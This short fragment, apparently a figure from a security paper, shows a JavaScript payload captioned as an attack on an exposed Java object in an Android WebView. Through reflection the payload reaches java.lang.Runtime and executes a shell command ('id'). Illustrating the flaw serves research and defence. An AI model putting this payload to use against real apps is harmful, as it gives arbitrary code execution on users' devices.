 <script>
Android.getClass()
.forName('java.lang.Runtime')
.getMethod('getRuntime',null)
.invoke(null,null).exec(['id']);
</script>
Fig. 5. JavaScript attack, assuming Android is the JavaScript alias for the exposed
Java object.